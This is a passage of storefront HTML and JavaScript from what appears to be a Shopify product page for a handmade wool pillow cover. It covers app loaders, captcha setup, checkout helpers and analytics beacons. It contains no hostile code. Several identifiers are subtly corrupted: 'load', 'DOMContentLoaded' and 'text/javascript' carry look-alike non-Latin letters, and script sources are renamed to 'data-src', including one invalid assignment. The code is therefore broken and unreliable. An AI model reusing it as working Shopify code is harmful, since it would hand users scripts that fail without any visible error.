  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D-pmUjp9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1564432976\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1574120507\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1595429350\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1604268118\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1611346956\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1616776629\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1626198719\u0026shop=kashmir-designs.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=kashmir-designs.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/3813e897ff0125c23deff334e\/4523053977164ad9b596b1396.js?shop=kashmir-designs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('loаd', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":20916433,"offset":-18000,"reqid":"c540d486-b503-4f40-a85a-11278d351760-1768927378","pageurl":"kashmirdesigns.com\/collections\/contemporary-banner\/products\/contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18","u":"8c72d9a93400","p":"product","rtyp":"product","rid":11824164870};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <script type="text/javascript">
      
        var price_format="${{amount}} USD";
        window.shopCurrency = "USD";
        window.supported_currencies = "$:USD|£:GBP|€:EUR";
    </script>
<div id='evm-freeshipping'></div><script async='' data-src='https://freeshippingbar.herokuapp.com/embed.js' data-price ='0' data-freeshipping-id='kashmir-designs.myshopify.com'></script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 20916433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 20916433,storefrontBaseUrl: "https://kashmirdesigns.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"162660638","configuration":"{\"tagID\":\"2613139549995\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kashmir Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kashmir-designs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/kashmirdesigns.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":55.0,"currencyCode":"USD"},"product":{"title":"Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wool 18\"x18\"","vendor":"KashmirDesigns","id":"11824164870","untranslatedTitle":"Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wool 18\"x18\"","url":"\/products\/contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18","type":"Wool Modern Pillows"},"id":"51001171142","image":{"src":"\/\/kashmirdesigns.com\/cdn\/shop\/products\/ebc9ef62dc17d8bb870e87659acea1ee.jpg?v=1571941647"},"sku":"4W18V17","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://kashmirdesigns.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"20916433","storefrontBaseUrl":"https:\/\/kashmirdesigns.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":55.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wool 18\\\"x18\\\"\",\"vendor\":\"KashmirDesigns\",\"id\":\"11824164870\",\"untranslatedTitle\":\"Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wool 18\\\"x18\\\"\",\"url\":\"\/products\/contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18\",\"type\":\"Wool Modern Pillows\"},\"id\":\"51001171142\",\"image\":{\"src\":\"\/\/kashmirdesigns.com\/cdn\/shop\/products\/ebc9ef62dc17d8bb870e87659acea1ee.jpg?v=1571941647\"},\"sku\":\"4W18V17\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":11824164870,"gid":"gid:\/\/shopify\/Product\/11824164870","vendor":"KashmirDesigns","type":"Wool Modern Pillows","handle":"contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18","variants":[{"id":51001171142,"price":5500,"name":"Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wool 18\"x18\"","public_title":null,"sku":"4W18V17"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":11824164870,"requestId":"c540d486-b503-4f40-a85a-11278d351760-1768927378"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 20916433,
      theme_id: 120150949961,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kashmirdesigns.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":20916433,"isMerchantRequest":null,"themeId":120150949961,"themeCityHash":"8045430117926182617","contentLanguage":"en","currency":"USD","eventMetadataId":"411ed718-74c6-4378-83e6-1fceb84fedd1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":11824164870,"requestId":"c540d486-b503-4f40-a85a-11278d351760-1768927378","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":51001171142,"productId":11824164870,"productGid":"gid:\/\/shopify\/Product\/11824164870","name":"Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wool 18\"x18\"","price":"55.00","sku":"4W18V17","brand":"KashmirDesigns","variant":null,"category":"Wool Modern Pillows","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":51001171142,"productId":11824164870,"productGid":"gid:\/\/shopify\/Product\/11824164870","name":"Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wool 18\"x18\"","price":"55.00","sku":"4W18V17","brand":"KashmirDesigns","variant":null,"category":"Wool Modern Pillows","nonInteraction":true,"remote":false,"referer":"https:\/\/kashmirdesigns.com\/collections\/contemporary-banner\/products\/contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kashmirdesigns.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="20916433"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120150949961"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
